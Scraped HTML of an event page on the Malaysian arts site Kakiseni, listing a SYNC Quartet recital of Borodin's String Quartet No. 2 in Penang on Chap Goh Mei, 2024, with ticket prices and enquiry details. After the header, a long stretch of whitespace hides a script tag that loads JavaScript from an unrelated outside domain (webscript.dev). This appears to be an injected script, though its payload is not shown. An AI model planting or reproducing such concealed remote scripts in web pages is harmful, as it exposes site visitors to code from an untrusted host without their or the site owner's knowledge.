.page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-48110 #wrapper div[role="main"],.postid-48110 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://kakiseni.com/?p=48110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fstrings-of-prosperity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fstrings-of-prosperity%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="event-template-default single single-event postid-48110 thb-dropcap-on fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="47fe3d44a8">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-805" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-805">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="47fe3d44a8">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-558" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-558">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">
<div id="infinite-article" data-infinite="off" data-security="1c4ae17804">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-48110 event type-event status-publish has-post-thumbnail hentry event-categories-music" id="post-48110" data-id="48110" data-url="https://kakiseni.com/event/strings-of-prosperity/">
												<div class="post-title-container">
							<p id="breadcrumbs" class="woocommerce-breadcrumb"><span><span><a href="https://kakiseni.com/">Home</a></span> » <span><a href="https://kakiseni.com/event/">Event</a></span> » <span class="breadcrumb_last" aria-current="page">Strings of Prosperity</span></span></p><aside class="post-category post-detail-category event-category"><a href="/event/?event_category=music" rel="category tag">Music</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Penang Harmony Centre (Pusat Harmoni Pulau Pinang),  Jalan Scotland,  George Town,  Penang,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>24 Feb 2024 7:30PM</span></aside>							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			Strings of Prosperity																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style3">
		
		<div class="thb-post-title-inline-author">
						<div class="author-and-date">
											</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="">
		<img width="1080" height="1080" src="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-20x20.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg 1080w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-1024x1024.jpg 1024w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-768x768.jpg 768w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-800x800.jpg 800w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-48x48.jpg 48w" />			</div>
									<div class="thb-post-share-container">
										<div class="thb-fixed-container">
		<div class="thb-fixed-top">
								<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style3 sharing-counts-off">
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/strings-of-prosperity/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Strings%20of%20Prosperity&#038;via=kakiseni&#038;url=https://kakiseni.com/event/strings-of-prosperity/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Strings%20of%20Prosperity%20https://kakiseni.com/event/strings-of-prosperity/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://t.me/share/url?&#038;text=Strings%20of%20Prosperity&#038;url=https://kakiseni.com/event/strings-of-prosperity/" rel="noreferrer" class="social social-telegram"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-telegram"></i>
							</span>
												</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			</div>
										<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p>How apt that the Strings of Prosperity recital falls on Chap Goh Mei, as the programme features the piece String Quartet No. 2 in D Major by Alexander Borodin, who dedicated it to his wife, Ekaterina Protopopova, for their 20th Anniversary. A musical depiction of their love story, you will be led through 4 movements – Allegro, Scherzo, Notturno, Finale – that portray the different parts of their journey from courtship to marriage. A hint: The cello represents the composer, and the first violin his other half.</p>
<p>So, why not wrap up your Chinese New Year celebrations with SYNC Quartet in an evening of beautiful chamber music?</p>
<p>Regular: RM45<br />
Concession: RM40</p>
<p>&nbsp;</p>
<div class="kakiseni event-details">						
		<h4>Event Dates</h4><aside class="post-category post-detail-category event-date start"><span>Starts 24 Feb 2024 7:30PM</span></aside><aside class="post-category post-detail-category event-date end"><span>Ends 24 Feb 2024 10:00PM</span></aside>					<h4>Venue</h4>
		<aside class="post-category post-detail-category event-location-venue">
			<span>Penang Harmony Centre (Pusat Harmoni Pulau Pinang),  Jalan Scotland,  George Town,  Penang,  Malaysia</span>							<a class="map-link google-map" href="https://www.google.com/maps/search/?api=1&query=5.4170171%2C100.3032484" target="_blank">Open Google Maps</a>
				<a class="map-link waze" href="https://waze.com/ul?ll=5.4170171%2C100.3032484" target="_blank">Drive with Waze</a>
					</aside>
			<h4>Website</h4>
		<aside class="post-category post-detail-category event-website">
			<a class="url" href="https://www.instagram.com/p/C2zg9uptLO3/?utm_source=ig_web_copy_link" target="_blank" title="Strings of Prosperity">https://www.instagram.com/p/C2zg9uptLO3/?utm_source=ig_web_copy_link</a>
		</aside>
			<h4>For Enquiries</h4>
		<aside class="post-category post-detail-category event-contact">
			 <span class="contact contact-name">Rondo Production</span>			 <span class="contact contact-number">012 694 3076</span>			  <span class="contact contact-e-mail"><a target="_blank" href="/cdn-cgi/l/email-protection#7e1f1a1317103e0c11101a11100e0c111a0b1d0a171110501307"><span class="__cf_email__" data-cfemail="a7c6c3cacec9e7d5c8c9c3c8c9d7d5c8c3d2c4d3cec8c989cade">[email&#160;protected]</span></a></span>		
		</aside>
			<div class="wpb_gallery wpb_content_element vc_clearfix  kakiseni kakiseni-gallery" ><div class="wpb_wrapper"><div class="wpb_gallery_slides"><div class="thb-masonry variable-height row mfp-gallery regular-padding" data-layoutmode="packery" data-thb-animation="thb-vertical-flip"><div class="small-6 large-4 columns"><div class="animation fade-in"><a href="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-1024x1024.jpg" class="mfp-image"><figure class="thb-overlay-caption"><img decoding="async" width="370" height="370" src="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-20x20.jpg" class="wp-post-image attachment-theissue-masonry thb-lazyload lazyload" alt="" sizes="(max-width: 370px) 100vw, 370px" data-src="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-370x370.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080-48x48.jpg 48w" /></figure></a></div></div></div></div></div></div>	</div>																																											</div>
																														<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
